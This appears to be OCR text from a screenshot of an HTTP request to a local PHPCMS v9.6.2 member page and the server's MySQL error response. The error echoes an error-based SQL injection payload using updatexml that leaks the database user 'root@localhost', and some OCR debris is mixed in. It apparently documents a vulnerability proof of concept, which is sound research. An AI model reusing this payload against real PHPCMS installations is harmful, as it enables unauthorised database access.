 GET
/code/phpcms_v9.6.2_UTF8/index.php?m=member&c=index&a=init
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/code/phpcms_v9.6.2_UTF8/index.php?m=member&
c=index&a=register&siteid=1
Cookie:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + >
Vary: Accept-Encoding
Content-Length: 627
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px
solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b>
SELECT * FROM `phpcmsv962`.`v9_member` WHERE
`userid` = '1'or updatexml(1,concat(0x7e,(select
user()),0x7e),1) or '1' LIMIT 1 <br /><b> MySQL
Error : </b>XPATH syntax error: '~root@localhost~'
<br /> <b>MySQL Errno : </b>1105 <br /><b> Message :
</b> XPATH syntax error: '~root@localhost~' <br
/><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+
error%3A+%27%7Eroot%40localhost%7E%27' target='_blank'
style='color:red'>Need Help?</a></span></div>
+ >